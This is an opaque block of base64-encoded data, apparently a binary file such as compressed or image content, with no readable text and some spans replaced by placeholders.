HxhI2qHZKsrE0ErJaQoZBS16EdKVdRV0x0Cf8WLFkujhaubVdOCaHCrBxZGs4OYo4gASlJTh6wwg/mgSoU4QOEgCutAWrFQBU84tOmaesECkMcrdI2xNImrdQKRNRCogqAQJ/Agp5yHrAZEzIl0w88luGFLR1uUpTaQB5siNTkRN/AqNtKKt6W/wY7uOohUAJ6+kHfGuTfUhANIMMKyC4U960H/O0TCCdRMO41FK4Y54UYy+qsKi4ap7Ea36pyAmevbsPkTiexYi7mai6z3vGzegAj6PFxSmt7xm5Ahky1HmSOwUcxnEfsbiR9EBk/iAwewG4liMB5NGhVMHLrXgfv4q4IeAHGPKR5yArNKcDwDhm2yhzO7IEHoCvOmYfxSqQBOFl87AEJQG/KDBUNQAJ8PF9J8oMf+McR/LJdhSWaHdqJfOySXFPBPlKadV1RXh4lWSX7rh3flNkY8R7FWoj7JipPcFnSWJ6HFlrY2R3/ToARJumgKVYSVizAalPkqBUngOaLUKFXyv9I5CywGx3epHhI8dxEmm2BJ2jJJ8HBBAAAhERACCAARLyBB7/eC+iJLBXEL22ALrVp0oZO0z6i0j7iC4cOJDLE0pZJohBB0wKbsL2BoFJW4tlh2ErWZ2Ul2r4EjQJh9FDb235xIXSMu1QxMlwDGUwLGSDDT89qF2hxFzyB4hZuD5DB4aIxqzY144oxVJvxGqcxGtxqVU91curqNozLE8ix5daxs3anHo/1Hg+ZtJJuQKJnUSEV8GKRyDlxe0QkWcDn6/6jXSvyfAAReFwHJwfMdzgBEJUutu4QRpLALb+cU5FFhJ6HKS+R8+6BlAXZYKOrk/nBEcjADbZkBPzCGmb/CCfUAvqaGZqx7CEts9mlKNEYoZyNyhl67NaZITLDSCEdD5goyA/[base64]/eFNj+Bl3uBqjgYmfOIqbOFYDZ1cPKyHkA1gfQhEcAlmPtQQ4MXqq9QQOtsmYYFcsthHIbszQx3k4wT+K/8A/wqdcW8UhJ9U/ggcecPIme0d4wCePQ6QHiCAUUcJSEVmXF6hFngdGhrIUQUL0nkyZ53JVLLYGGGTRKcC7NlVSyYAZuMB/tKSKZEnJfvbHlhkyqxHfmG/kIQmedcAPUuFiWZMSdpbdVRNpI+VX7VksOuXTUfORYginAQgAlIJbWVMpFEjTXQj/avdNbPOguxmT5MJZBsGmS0kcDU5JiASI4CyX2kguiNHULM6GWjCEPEAHIMAbwNLrBcDTWiKeYqJExzed0jd9N+0VXLQKEERDgMBpPSYI9HejxEAdhMAgRtZ2Dw+hCriOnAjbhQ0SkBEQggGEf9N8ZXgPTMtOj//4h887va+4h69xip/4E0jCE5h4v6N4D1x1Gh/AExBCwRd85kqBWPOcE6/[base64]/wdIyikZEAOJpzUgceGPpiHED8Iw+N4vAwbpPT7uLuFPX+62ugOJWte0HfL6feMCrMYlTNe6jwb8/QVFLwt8S/9+iQRfkfhoX/Iu/OLIqfMqoTHuU/JVzJI61HCU7aMX/LtDZq12/[base64]/xUAB6psIMlqFg4tHqrMtnXbVisSir6Q0AyS6xMSeU+DyB1pkCKnB6q25PlRhwmDKhZABHC8QdyHch8CbKjs2LGKSC9AgODcuTHmzQE+fAMUIJKFWXWIBIDVmTGDGEwQbDFLF4mn3G11u9XdFzhFokSrGmz4EOwDfsv59XP+HHp058j6IbN+HVkP7du5d0fT4/sTNGjElyd/3nz68eC7t9f+Hb2kLvPpU6JBw0h+DRqMUOoyHsD10CAkn3wOkeKQBA/xgJ/9HHzwQRo88AASSEhQYI9i/NmQww49/[base64]/u+t6yM49+NB7+OH0JHli4on/+0+99Roerzz56JuPEiYh9K8LSQIc70AFu2BkZR73k5BCC/dQoMqagRTxZfteBtEDDfihocWgnXCQZ5/vyw9pCI1wgkdIbAaRBB87FNHpqTWomsMiHcT66a6npJGfLI8Qw0swf3lIX4TMVBTNCUpBdMyK3ORETIhKScoNsjjNc6CSpPKz0y0ooreijQp9oCd/IwCqz5NMEtwgK0pZKFCRIOpT34o2vfMqszhR5Y8GYPiDhUFWWeUOS3LR7ZNcLJmjVC5wKQAOed96i6azaJ0pl5n0qjwXKwLtywbGJ0A2BsUYw4w00jb4gFvmX7AW/zQQVLBAhWw3i94xCzJgIoBFngWBiHRnyWECuc7qq63c64qXcLM0DyKloi5H9FBVBG6AFoIPPjhh2WEYd8KDHvWIpwsUe0LJPtZAB5YsPeCBjwQ5hgaP0WdCExKZ0hpYsQUmqAsLYsSEeDQAr53QQ8XYgyQc1B+dGQlEPKIBi2hIg519yGUNcpAOH8S0/dAMhf6oEIo0QAIiGtFqDkJiEE84AAVAwoZYkoEZyPalsv1iTGTyiaS+5JBDHQoiVBHJRVIiEbfBISRB8ESjFqIRiLgkF3+DikzUWEf8qcJMZkxTTO7kKEAl5E2bikmfoMKml/ypIBWBwx/YkAg1OOAErP+4AycskbrU5cIXc7DEJi3BijAUABdsqZWudPU+XQGLWLT6hA32wil5BGEvNKlFUFSRg+Q1qzEviFYApsU8x+QSNAyAjRaYQIoMxKB60YvB92CxLXQRQV1MCEFdZlJKX5mFlPADjl+EQxBMSUR/IaBFAQrgv/9JJ2ELIyB4DmgxNDwQnhjsggfm4wFK2Ac//hEPxDo2z6Pphz9RpEGFSDCzDTmInvT8mCRYNsIRSkCD+2HilAwxswpJgoQbJFHTPlQMB/0zaTD0kAE2+KD+qMhBBqhZMUhQoQlFEYgc6pmMOjRTIjqIphMNEoZcas+SykAGR3DBUH9htlqYZG+I8gr/HLziEH+hzSltKsksDZKSQMotUm3kG6cs5RLMzaQqW/yKGc3IqUvp6SAwmYhV4oYpqWBOJKxoRQv04YMCsGAHd1iFWFQxh1ykrpMs0OQlVRGGFqyBE7i55id84QnF8mZ3aqQKXa45P1/cK1hIwFNMJhACdVnAAtGjTLkCoC3MNCYSsFEXA2bBBC0wgAkx0IIFXAHaGJCCFBZwJrqYtcxfaLaa7GOfW0pJK/lVhCZ+9BQnOBICUM7OnOdEGHbUyR31MDCe9ZznPOl5zxfhB6AbpMHEALTPkoWspFv7EEn3k8EJfSyDI8wgDRpECZ1yaAARLemEngTF/dyTR0vM2oN0/[base64]/+Qnlhk/KAneS5WT2D/8EN7UJF77Xkf8MKIH0YAWhS7QKWKPhESGP0RzprU35mp9EP74QeAke0hbpdUwBsCN5VSFG0VuexBM9JATP3hASOkkD8zSreHW0ilmU2Ya0AqholNquAKXUkDfnBBFV1QVIdbAcaFaYhT0+TUtcqtJPxCKl/a1EZHiQniSG3Jvjz1qW7uESaqLrlaL2UpQZm1KJyzgSUgJRI4NIAHiWgBDLp8hzbcYRC48EEJSpCAElyABZZoQSJ0MIc5pPkOf1gEFuBAkk8gBXFIMcht9Gzc28lLjVYm7p1IUotPbKEDOVCMtUaDGuY9a3qfqV4AIi0bUmD/4ge4jUEkWrMI3sqmDr+9S7zeRfjduOVTVJmJJ45yFH0xtxXjhHWslzPr6VCXgOdx4D2dHd5jiwxmBGWhBkjmQBkuWAEaQrgG1s0hGv36xAB1mhP3cHD9QogGPzJAOLo2AAdVwsQgolHoLYQhnSI8ihqQUIVmJqEPsdBDlFAShBVAb4E/aEgS7mnyHSS1laK+wxsKsR/ItuIIOHxxP/4bRGacJn9dblONOoqYYDxGP0Icc44jyBivEizFJzkP1Mrx6Kg4nKzlBGd4yC7mdIxuLOFzYIAN2OCRWAF1nM4STkDohk4fiK4E2IAWfKAFWMHp7uDpYEAfkI7VfgFyHOIB/zqgAx4gD/rCznRlVrzu634jL3zFLiClFrZgljrgmDpjenyJCOXOWbgl0kDAFZggA2YheYTQ7zhtFjwNVOrl6w6vLbbJLEZCWDoFIVShAcipDsaJ8goGnaJDYQaogPwJ9j4vQgyuoKyPQ0aPBh7IxFpvQ5SNaKzEDXEP2IwADjEk/IIIZ/ojiuzrQ0xoxEAkZH4mwDykRz5kQiAx4LpGa/rwwBaRQ3hEBsjGS8rm/F4sKkgCf94PboCCj/oo4yBi5P5GKh7nTUSC5vwGxwYJK/7vxy7HKJCq/[base64]/IpBYH6W9aUV9o7iQ2C+JKwk1SEazEiF8a73JMIuYKcEwAQyYMKQE3wiv/SsEB/[base64]/ZLI+IYzbhmY/NEzZqNL3uEZEqLJrdvKjelIOg6Q/BrFKtKYQtmThIgAUz8ZvXKJfviIC8ChOyKpyGgUhWNEV1fIo3qTK/04iT+JEcDCLLlmRXySi/9gKcmIOyqCsKKwTAHq0dJjRAQrAB0wgGExgE4IhARyTHtjgD/4g53hgMi2TFVgAVX4OBjxTHxJAH0Bz0pigDm6hDkaTFHLA0syxA+AgD2qQOdsCH6nJfoBiln7hJnLiHCNgC84uDzpgDZAJWkZrWqIlegyN7oTJNWSDOBkDUS1AWX6AIiyBC0lJfrwuL+7luI6rLAQl7P4l8gpA8nBhO/8H83rg1hCoaWbmQevT9/iD2WKSZ0LvVL2G4LzvvrLt9iCEvyqERzYqRoryPvdgwvTzowT03jokRTpM2eitWJkoxEiPiQYgVyV0SgpRKzEU/[base64]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[base64]/VqWwI8wMACK3Osssodyq4yxx8+gIbYBT4kckEig8Cgz2mPJaDGHDoUO4f/LHc0ywM9tm2rWwL46HNJdMsRp1y88R5Hb3HTERHJdtRRt10Ai0RSHSwvRPKvcRYwcDApEYgBBB/noQdxxGJgIl8dITQYBBi4HgXgX/65lUuDniyIoINrYSwggx77RVgprdCCYQG4dOihiCKSWOKJKHaBUUqAsmTIQVdKEhNDENF4tAYGsASmlHheFFGNSPLswYpVI1lk0gYIfaVDBjCpwZFWGqTA0ny+pAGRFIX9c9v+FBMRP04wucdJaaoZp0Bw390nmj/yLdCcKK30M0QNHUTClUd+dFJEMsggRgeE+hQBUL9MitRZScWaaaaCHTVUUUnVAlVSaXEa1ld5WZFW/[base64]/zOCCI7igJ5SDA1CEwijN5cUpkYJKHlpHlbM4ZXSbnADplpKUSdXCCqMUVS0CczrfrTBVePGJKuTiFLlEYJKfE13r9rM9NsCANA74QwHYoEsWJAtZOzhfG5jXhjuoITSPgYz76PGHQbAhEdlqDGpKwAMAuOYOr9nBKoq5AxjAb5zF+4D8YFE/eYVnOPtLYABg8U5/5auABjTgIujpr0XAQoHx0kIMHrieCLInguhRQgYOigANIsESVshFqj7HiVz0xwa+ENBbUAihkZ2MQf4JGQun4rKXwWxmNKwhiG7/iMOd8YxuDYkC1yQxxCnByQNXIsFBCLcQuFVkbXmTU9PWtMU6MkSnYZta1azIM0ZgDWwoieMZYXS0NfXwqQMJWkEgAdOkSckIbAyTQl7yJ3/A8asacKNAWmRWf1AEjAKhiYtYUgwFFMSpb2MbH3lkRjtFpBA42cnkKAcUswTmL4+iZOc2KZhUDcUqUPmkpkzHCdKNciypjKQtT+WWo8TFdnvhS158Qsu/EMUKfrFBA/5wAmWpVnmqdd4OvHXMNuwgtqtIn2kS8xkulMAEySvAsxDjmcWU4A872IElNCNb6DXvBC3QDfHaFz8uyEudxJmOAuN5T3ziM18f2G52C0iE/+nE65/[base64]/dEFqNVUATpcckZsk8gGMfMAvHDnLqDBKQpuLVVZe559MlipSptMcKrGC2EbJebArXAtcZAkr2tXOVbfCpIQAIMxvImsQyBrmKo65Ch3MYQesYPQx78ACHkhLWsV71gUSUIBVsP8gEb91TGoQ84c2lM95r1n0bJUlm/XBDx+qTsAYFiE/6hanOAPTTj21W0AB0nMR3S3gPRehv3gxgA6YMA8QBNoeMfwgAz/ghIEkBJZMNqpjJxsQgRa0FgQBeGT/[base64]//DmBDnYwCNYci3lzgJ5sW6ODr8vitbXlQSISIC3IUOsCudkEDJAFg8eUwNNsb8FqXgs9Y3kdNs5rgA9qQxvavO990pCGb+4XHedUBwQH1G6vuxuJD0Q+AI+nPD5f8IJFCPsWE1PCsQd6nhz8oEGf+ISBa8kJsEw7hVOxaK6QUKAFnRA/a3mQDTzhFFu1rkIXaoG5TYpuE61ApSx6q4xlUoymUbHJUpIaknxMYaQdyYoqaveKPaDUGkfk5S1J+MKPxHwp5ZGOaSuSlxqiVSL2tE1eCtIfadBjJ+Ch4/Hn8JtAHnJA+oNObhOkUBsnEhamEgzBRCcXIzqmSITCSICV/wdBwRUipFmetAWsUyn+YSpv4XNUgXR1xhYdKDt+8V8f2Hp1VhSv4ip4oTt3cStTFz6DUFyvcWiw4U3KBRtfV1zQcwcngAvTkhiJAAMOcAJWdwJ/oAbEBYSrwBmJoRi/VQDhAhvjAz3FBRvbND2b0GrucxvBQBv4MD/rtD8Dc2uOV0D1YHkfYIZmeE+9lk/OoRwM8E8RoAQB1R6YcDEMwlFDYV9oYRWlkF9/AXtHFzIIolAk82watUJCBzuzAwAw83s15GBoAIlWszZRdnx6IzRNljU15n5OREVJokVrk1dQI33Tt0Mqcn0tpn1FpETfF2L4ZiRdcCUHYYD+MCNqY/98CvFiO0aJZeIEldBx8EcJ8Qd/HWdjejNHCgEneUKJMeJWRQYSMUIRbTMAN2ITgyIGEVBzljNJp9MoU8FYpBIY/tGBSHAWVNcWdaZC1iaCJ9OBtdd6svNzWnFYm+IXSMAJAOAALDBbgtZ1reU8bcAK5qNaxqIDpWFpttEAptZow7QDzuIA0pMIisEY0jIMtHAHY4dMs7WPp3YHfmcCJfA+CSANJmACwbA+0pAc0SEwBBOGZdhdL3mGY0h5Zkh53xUA0ZEcDHALD6Ae7IEJmNABr/cJvgBtghEyNgAWSZlYdvggGFMytOdQJaNfuSIYmxQh+GEFrdAAjWhDOWMiOrT/UtuHcFnCiuHHI86HYlRDNSgWVJSIEmm5Q/+2IgOHJGeiAXC1cm8pgAcRYy+iRlJ1cAoBJELiRMU4EETlBMFYJInZccEIf05kl2zVJeNXV0omCX0JIzpGI27TJSWXmUzCD34FWEBRFp80dLPiFWdWK7VnelVBdR14e+1Ye7LJjrcXmyGIm6kSMv/1F2mhKXdRChMQnB8TBABQGS7IAkTIBhfAA7jABgXwg6PGCkOoBtVZAJJmTWl3PDtwAi74WiwAA9MkLZnWLJCRG9bDdsHQDGpgBaL2Ws5zB95ZXKdWha0WDNJwnyZAD8FQAipZMPQUefPkkjQJky9ZhjUpT9AR/xxMMB4/[base64]/pUmPsiooGBV/AQe+VQCD8ActcAEmYIWBV5Lrow9soAY84APHMAwVUAPDsAzHkBpsdxoOYA/2sP8DgKYGl8Y+icECzqMGuCFcjpEAwTAMBaBoyXVohzZbsnWDqxB3Jll4IjmSJRkM+EAERHBPAGR5M0mGZ/gB9fABylAPylBABGqgu1YcyRED8hECdfADmNAK8EWOgkEUAgI6qYcVEeUWJpSiFvWUSqdfT/ls3igrQeALI4ofcNCiJ/WIT9BuMcUQQLQHN6pxRTU2WbIlLDEj9kaKV8MzazliEaGmXMqWHYtUWHNEezBxlYhyRkpGEUGZZeoleKCYETdhC6FhjEkJTjQk7tdjNHAmRmCZd2mzSrMQnjlU4IdvyygTBgAmfONhEQsJPJOXPMIPg3KneJqnomJZvck7D+X/[base64]/xKegYilCjUvM92IBbKFpVqiBKSsA2WbsIXicXnJVgVUzumo2SjpjGiRjP1ox3LlkhEplh2Yvo2fRzLllpVvsdXNgyxIyLRNBjnJYrpmEbKv/wQJHHTIXGTZWVk/zQlBwlNSglXlVVO9kY75gdTFSNyRQJqFDVTO7EaYLVi8AtXWwu/kKe0EkmEyjsl2Elb8HQP+DlYURUvXHRyFkkznHNv1hUv3BR5IUudBQcA4EucNhnUY56+ghi+mhvnuVv4qYWEexqUFrlWNxvWAz/rUwCqgD4OcAcO4Ex7SxsmsAzDZQljF3bGcgfHNQfUyQNp3AA80AwnWZLw47ewBnn1QIbeeoayC66zS3myS7szaaCM9y6XwKBMsGwPYCATmBQgJG1VQVopY6ETmgv5ekIgyiCp8nqkNzIW6heU5DFGYQXZ2w8LG2H4NlMXZmUq6w9Hc6Tq67FaZH4QPBB/qf9vRZKzhckkf1QkL0ZVZKk4PYMjDCE4XfpuRpPBV5qYa4N/IbfBPGJ/JxGKbbJ++SslSqaZWeYHTmCXYZUlUCu1yzyx/[base64]/UaUHe7RXiMv7erPnvImKIJ+AyZmUF4KBKWCQvei2vd0bVfF2yqh8mLyccfAbv1eDNQanAc/MfhtnllIiwDnbpi2BOL2ciztGA2pai4YNywLBJDgbjM38JkT0irEIJkwSVi8RZRGBU9XcVD8iwNfsBEBw2n6QEn7tzaVN2EZgE34g237gBTLgBV5gBkeQ27l9BIqkSB0A3MD9AAAw3MVN3KqA3MmtCnBgFyr8FE/nz6ui3MgNB8td3Y7E3MxtF/n8z/4MKk4B0J2kKbHUdHIRAmGAGC1QhKsAADwwPEuo0YE3TsL1XI+RCKb6PWc8B2pgnmOQAM0wGg4wB61Bdi3Q/wCkey5SjBsiGQw10AJW1wBswAUX8JwtwAY88KqSIeBq8NIkOZImebqn+2qwMLuzC7tmqAyAgOIlfoZJTU/BBguXEANTXYdIsAV8mIEPlUll7RcKQo7dlq8HMqK5wm2x96+l17ZxcUlKsSpvjVLDx7BTFphjqXC9PNhANb/zS0VU2hDeTEROFBGA/[base64]/C3xmM9g5cInEEP9KAGibYDOpAIEXkbm9ACjKYDriHGOuAsMHAHqrDsCn4BE37tf5DGlgEDn8EDlwGEnStbluAAiaCFt3EM0aqfwTAGr0a7tlsGB++teSy7R43ilDd596SgFpCuOZAHwysWjNx6EIgqAatR8fp6R/HVIy+UIpPJHyq2mqWClOLkXokiK0bBP1MMV8Jwg03KfR2kNbazzPey0szMAki+MLtxYhl9g1Q1OzqLL8KkYFOlNfEllSCzY1q/L1KkQOJTILul+Cb/[base64]/uyvDClu4tzqrU69QBSfA4Y8ohPICZbgwgBhI4gNgQNzffIU/wRJkFwLkXj6RBAiEolIHlp8ODAIwoxIPm0MEjLIli0T8uSZYHICP5b8+r2E+RLZzB410TxB06WLEQ0aBvgDGjSoAQV7IEFSIBQopJ5NnTal5MHD0T0KkiroaSQqDSNd+Wn4+lSshmJK/SmYColE1bJmhTLV0LXnHrdHIVVN6lbvXqVjNeQVSiKrk0p4KBFuylcx1rhZpdJ4GrQoCQ9+NTjBXMkJT79OROARIQi0aEGUaDihhIfRatWgvSh5/dqMEjMyvNxWhKfT7k5DeHd6BHz3I+LFRR1/UyBHAeVqaMF43kC69BB/Wl1vBeCBKjAoU5qMEOHB+BAdxsMBA8bKyf88VlJu4TSBE0n4Wwjan0Cf/nz7BG3Yjw+8EAqAwYFBVlllBxb+aMEHfXzw4YILEuEhkQsg9CGBBCDccMJEEmGDhxBBrJBDDWGYYwcVeZAwAS7+uGOOE/5Qg4cSNMTRhBIK0KGNE3gwIcML3HDgjz8cAIDGRABooAVLYpzRATVCbKCNHXq8wwEemjHBBHo2MWGTTeiRpswxFinngzKUKUcZNz+oR5k4P/hAGTrpDOCDAPYMIBIiYLHgEgZCsMgXjWzgZCBEJRIIoYRs+EgkhDgxFKNGLfrEo4ci2ugih0D6JNL8wJiA1Dw4acmlmGCaiSabcuqiKQMMMEuwp0gwS5L/nqSShCoFaOULLiMgs2wsI6SCRDFlg6pMA2LJWjZaaRl7ipK6skqNEhFSS0xapYQtdli/[base64]/waw6BqGFhb/w542dADbShjo4TKYYEzgsuplghmjhDoBAaTONeus5856Aij9Tj31XAQEECxgwIIOCk0ol4IeLcgiiEISyAaLfBdI00wRxdQTixTi3XiMPopooUw/+i89UldqaVVWXe0Bpyd04kyDZL91SirAmPXAW6F0ddavY9NaS4G2zFeWM0qygl/aAYoCNjCnSMjfrPmdFUFhBNiU95kPfX5wgli6Ny7PqAsPoGnNakIzGhGIoBMW/E0GHeawIXTwgijwghkSdoQRJuwHKFhYcCJ2HAKggAAIeCECzNCAH7ghBB1zAwA6ALIHaAcAcICDKuDACvWAoRTrOYn0wv9zMpPkQTwrC0EIMHGe6U2gFlbMD31o9rNF/[base64]/mvU/GrQvn/8sRlOIVb7/f/qjKiQ4ilTi2ZMCLsUpDRWKAZqCLooWhjO4mlZRIAEZfmCmCU5AIGYw85SuDKsw6qogI0JTwQu29IIWRIEIFFFBRRCgpmlAYQtdiEKeKiKmKPjBCEVIwqCeEAU4TQMMZRiCI7ihYx3ogAseYB6pRkBkEQAiVoEoPfW4xwpf/U5KgmYyk7HHiRGYIstW9oDwROAkV4RrFregKJrJrD/98WJe73Ozo/0BjRD60IdY5EYf3MgEf7uc1fxItTHETW6WM4E0DluCw6qBlUfjQYToUQAWAOAELGBBK680h1hWIwGNjWwCGmAJWehgEDwIRiLU0AAj/UE6SeMBdNTQRnqo/[base64]/uZxRIdMEDC33KR3XshB1/tIEBhGAFhSzkn4pgpzwFIQrNIMMfmCGoZnBDU0koZRN6gRRARVhQoWgGTJzwB6S4cg3NE9WpPkCq42GrKsIDh1/8gs1t/kV72nPE9E7Aq/[base64]/eFMI6hZbOStdQ67gAotVLI/eZmA/[base64]/2EHB4wsZCDxaYhC4t+7UsDhqwuxAjh9x5Fy+g557g+VIPCmTpkvcAqVCQCwkeiOdbKeVkGGBLsJneiC/5k582EKAyA5SHgMZ4EojxMozhifgioGD9NAD9C5saAEEHQLB4uKtMALEQyxkAuKYkCfFRsylRKyE9y5uDACBPooEDIypfMCIyO6Cgq6ohPC2wghL2iyJnQyJ2vCJoM6qjODDqjCI8C6LIQqLKS6I/iBrePCDmiZDogiL/yBL/wBqIIqHOoAp3KqG3rCpQMhL4gFOqzDWMBDJahD2ODD11CCH1CCI/jDQDwCMCzEI/CzROwzvos7NXPECAC8XwCDNssDRP/[base64]/QzmgUABI6B4jGLJQGDoR2AwFKil3wQw80DEdQwEnQCGlQ7Ki86kmUISjS7IfYMKv9Mom9EKpkzqm+gGmQks3wISn6pgqrKEzRIAfQIC5zIG6rMs3qIM1+AK9ZIK9/ILiUITAbIImQIVKqIRXOEzEfIXFfIUmaMzBjIXBhEwUiAVSiAUUUIIrm0OgQoGxPESsw0Ix6IBFNLPSNLTtKJm2K4VSMKLDy8RM5I8u8sQtsgEYSIQ/QBA1wJAE4IEGUJFViDUVcbZWdDZXnANWmINVmIM7mEUdKBLKQyQVCZtpaxALyZCtSYBj4AIA0AFbqL5WCi0HCAbdm6MSkAYu0AFL/[base64]/Rpv0rSPKCFPtCuIKI0XZCMJCMQBvjjBITCqn/8IBeQQp76gkS8FG9ANKo+B9KKFIT3EEZBAqT6womlQobazCq9dmBilLJ0KgS1FFnCbHOwEGktKCZCkyyxbkm+FIu9Qy0jakxLTojW1MU8qm5TdPARLI95akceIO89VM/fYM3SAO9/dvBTQPA/VtR+Ns1SINHCEykDAVHrQQMsAMooFxisFxisAPMtQNJpdRJrYRJtdRLRczDTMzGPEzHjMzUvUOlgw1MKNUjQBi7IyE/c9VXPTRZtcTv8BnarKsu8o+ZAV5OSMdV+IM28gE2KFbghLXg3AFWQM52dEUdYIXgUtbmXdYUaYMDsVZlZQXbjNcSAJNggC56oAfEaoYS/9BP67M+0JoRtinfN4LG0ysAACAtU3IAVeis4CNHNcACLhiDYciGYFgDFhCu/sS1E7CFQRjYVkIb2Dq1brOcWaIjYcquBm2dRVC/S6iD+fI3igAnTHG/[base64]/[base64]/NpZhYYTC8IBteRcaEKCVqqBQEIQv3uOlNtuZwrmY0lKZiqk1TtO+RaG9fYM1hmPDZeOj+lu/3WrADUwtLUzEnFTLDWRBNgdnyNxBzlzLPWS4xty5jmu6llRJfQVzeIV0eIU+6OvF7AM+4INYEGzCFmw+qOTEvmRBPAIxIEQxyDvIFk3I5uRAe1VQtl228jtYZTv0kJ76qz8jMiIOpTM6Sy84kI7qhAEWYMXfnMViLoAQYQPZhj3f+gMC3mVfnoPhfEVY2q2/KRsHCC0VaQFtYxvIQu5mGAM1sL3Puj4YiBtPi5u4kYZhkIZ1ZoMa4CPypRqqGUZWG4YKGAbLOhpp//6sW7O2XAMuVnhHZ6yGYeCGw5JvHFGdBh2mRQAUQWEABGi/f2MehZiviJgZjXg//5sZTmHoi0i49fqI3emv4qHIjSDIkKhZZLBhjoaVLsDa+oGL/dmLYmDJ8FGooXbSiktiqdhh/YmLqZVAScCJkHwnnDiEQ2AEYlmLpT1pnubBqGXSSgjqoGYE1RABHFSpIi/yeRlbpg5MxmVqpR5rnzIynKJqr87bvWXjrUYqrE7TT01MSbXcdHCGMA9zSR1kuSbktn5rthZkO3DrNsdcN5fUdDCHdKDzOu+DO+eDwD7sPecDINBDJUDsWFDsxGZsTJ6yP0NEyG4rMfgFMaiFV//tM/Pgu0c0O7gDokvfKjhgzfRgTVNOZUwcmxZgbd8D0DbArQwh3/IFk6kBNVM0vuOKkd1+tt6DgQvgmnh1gPWtvguwZ+TO58sZhmI8b+Cq39CDJHqoI+YqgPUcPXzYbnfdozwKvfBeEhk54ANOb1yzB2bfvshKraoJN9WJBAcFFAwOL0LBCId8yPabP3nAL/co2WZClGb6FIEzOIbIiGz6FAD7L0mpcI9UMJEklihe